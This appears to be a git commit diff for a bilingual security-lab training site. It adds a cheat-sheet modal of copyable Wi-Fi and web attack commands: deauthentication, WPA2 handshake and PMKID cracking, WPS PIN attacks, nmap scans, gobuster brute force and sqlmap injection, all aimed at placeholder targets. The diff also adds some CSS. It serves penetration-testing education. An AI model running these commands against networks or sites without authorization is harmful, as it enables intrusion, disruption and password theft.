

==== commit 98a4228d: "feat: implement curriculum pages for security tools and add command automation scripts" ====
--- a/index.html
+++ b/index.html
@@ -134,6 +134,9 @@
             </ul>
 
             <div class="flex items-center gap-3">
+                <button class="btn btn-outline btn-sm" onclick="Components.openModal('modal-cheatsheet')" title="Comandos Rápidos">
+                    <i class="fa-solid fa-bolt" style="color: var(--accent-warning);"></i> Cheat Sheet
+                </button>
                 <button class="btn btn-ghost btn-sm" id="lang-toggle" aria-label="Toggle Language">
                     <i class="fa-solid fa-globe"></i> EN
                 </button>
@@ -2744,7 +2747,154 @@
 
     </template>
 
+    <!-- Cheat Sheet Modal -->
+    <div class="modal-overlay" id="modal-cheatsheet">
+        <div class="modal-content" style="max-width: 850px; width: 95%;">
+            <div class="modal-header">
+                <h2><i class="fa-solid fa-bolt" style="color: var(--accent-warning);"></i> <span data-lang-pt>Cheat Sheet de Comandos Rápidos</span><span data-lang-en>Quick Command Cheat Sheet</span></h2>
+                <button class="btn-close" data-modal="modal-cheatsheet"><i class="fa-solid fa-xmark"></i></button>
+            </div>
+            <div class="modal-body" style="max-height: 75vh; overflow-y: auto;">
+                <p class="text-muted text-sm" style="margin-bottom: var(--space-4);">
+                    <span data-lang-pt>Guia de referência rápida com as sintaxes mais utilizadas no laboratório. Clique em <strong>Copiar</strong> para usar no seu terminal.</span>
+                    <span data-lang-en>Quick reference guide with the most common syntax used in labs. Click <strong>Copy</strong> to use in your terminal.</span>
+                </p>
+
+                <div class="search-box" style="margin-bottom: var(--space-6);">
+                    <i class="fa-solid fa-magnifying-glass search-icon"></i>
+                    <input type="text" placeholder="Filtrar comandos (ex: hashcat, airodump, nmap, sqlmap)..." data-search-target=".cheat-item">
+                    <span class="search-count text-xs text-muted"></span>
+                </div>
+
+                <div style="display: flex; flex-direction: column; gap: var(--space-4);">
+
+                    <!-- Item 1 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="airmon-ng monitor modo interface wifi aircrack">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-tower-broadcast"></i> Ativar Modo Monitor</strong>
+                            <span class="badge badge-sm">Aircrack-ng</span>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo airmon-ng start wlan0</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 2 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="airodump-ng scan escaneamento redes bssid captura bssid canal">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-radar"></i> Escanear e Capturar Canal Focado</strong>
+                            <span class="badge badge-sm">Aircrack-ng</span>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w captura wlan0mon</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 3 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="aireplay-ng deauth desautenticacao forcar handshake cliente">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-danger); font-size: var(--fs-sm);"><i class="fa-solid fa-bolt"></i> Enviar Ataque de Desautenticação (Deauth)</strong>
+                            <span class="badge badge-sm">Aircrack-ng</span>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo aireplay-ng -0 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 4 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="aircrack-ng crack quebrar senha wordlist rockyou">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-key"></i> Quebrar Handshake WPA2 (CPU)</strong>
+                            <span class="badge badge-sm">Aircrack-ng</span>
+                        </div>
+                        <div class="command-box">
+                            <code>aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55 captura-01.cap</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 5 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="hashcat convert hcxpcapngtool 22000 gpu crack rockyou">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-purple); font-size: var(--fs-sm);"><i class="fa-solid fa-fire"></i> Converter .cap e Quebrar com Hashcat (GPU)</strong>
+                            <span class="badge badge-sm">Hashcat</span>
+                        </div>
+                        <div class="command-box" style="margin-bottom: var(--space-2);">
+                            <code>hcxpcapngtool -o hash.hc22000 captura-01.cap</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                        <div class="command-box">
+                            <code>hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt --force</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 6 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="wash reaver wps pin attack pixie dust bully">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-warning); font-size: var(--fs-sm);"><i class="fa-solid fa-unlock"></i> Detectar e Atacar WPS Pin</strong>
+                            <span class="badge badge-sm">Reaver / Wash</span>
+                        </div>
+                        <div class="command-box" style="margin-bottom: var(--space-2);">
+                            <code>sudo wash -i wlan0mon</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv -K</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 7 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="hcxdumptool pmkid capture sem cliente">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-purple); font-size: var(--fs-sm);"><i class="fa-solid fa-bolt"></i> Capturar PMKID Sem Cliente</strong>
+                            <span class="badge badge-sm">hcxdumptool</span>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --enable_status=3</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 8 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="nmap scan varredura portas servicos os ping sweep">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-secondary); font-size: var(--fs-sm);"><i class="fa-solid fa-search"></i> Escanear Portas, Serviços e SO (Nmap)</strong>
+                            <span class="badge badge-sm">Nmap</span>
+                        </div>
+                        <div class="command-box">
+                            <code>sudo nmap -sS -sV -O -p- 192.168.1.100</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                    <!-- Item 9 -->
+                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="sqlmap gobuster web diretorios sqli database">
+                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
+                            <strong style="color: var(--accent-pink); font-size: var(--fs-sm);"><i class="fa-solid fa-globe"></i> Brute Force de Diretórios e SQL Injection</strong>
+                            <span class="badge badge-sm">Web Tools</span>
+                        </div>
+                        <div class="command-box" style="margin-bottom: var(--space-2);">
+                            <code>gobuster dir -u http://192.168.1.100/ -w /usr/share/wordlists/dirb/common.txt</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                        <div class="command-box">
+                            <code>sqlmap -u "http://192.168.1.100/index.php?id=1" --dbs --batch</code>
+                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
+                        </div>
+                    </div>
+
+                </div>
+            </div>
+        </div>
+    </div>
+
     <!-- Scripts -->
+
     <script src="js/components.js"></script>
     <script src="js/progress.js"></script>
     <script src="js/commands.js"></script>
--- a/css/components.css
+++ b/css/components.css
@@ -310,6 +310,43 @@
     height: 1px;
     background: var(--border-default);
     margin-left: var(--space-2);
+}
+/* ---- Phase Inline Inputs ---- */
+.phase-inputs {
+    background: rgba(255, 255, 255, 0.02);
+    border: 1px solid rgba(var(--accent-primary-rgb), 0.15);
+    border-left: 3px solid var(--accent-primary);
+    border-radius: var(--radius-md);
+    padding: var(--space-4) var(--space-5);
+    margin-bottom: var(--space-5);
+    position: relative;
+}
+.phase-inputs::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    border-radius: inherit;
+    background: linear-gradient(135deg, rgba(var(--accent-primary-rgb), 0.03) 0%, transparent 60%);
+    pointer-events: none;
+}
+.phase-inputs .phase-inputs-title {
+    display: flex;
+    align-items: center;
+    gap: var(--space-2);
+    font-size: var(--fs-sm);
+    font-weight: var(--fw-semibold);
+    color: var(--accent-primary);
+    margin-bottom: var(--space-4);
+    letter-spacing: 0.3px;
+}
+.phase-inputs .phase-inputs-title i {
+    font-size: var(--fs-xs);
+}
+.phase-inputs .form-row {
+    margin-bottom: var(--space-4);
+}
+.phase-inputs .form-row:last-child {
+    margin-bottom: 0;
 }
 
 /* ---- Form Inputs ---- */


